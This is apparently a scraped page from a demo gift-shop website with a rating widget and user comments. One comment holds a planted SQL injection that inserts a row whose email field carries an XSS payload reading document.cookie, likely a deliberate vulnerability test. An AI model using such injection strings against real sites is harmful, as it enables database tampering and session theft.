 Rating: 4.666666666666667
My rating: 5
1 2 3 4 5 Rate
Buy gift
Gift comments
bruce wayne
Very nice.
Add comment
sqli_xss_napad_ispisNaKonzoli'); insert into persons(firstname, lastname, email) values('Filip', 'Kojic',
'<img src = "x" onerror = "console.log(document.cookie)">') --
Create comment
© 2023 Copyright: Christmas Gift Shop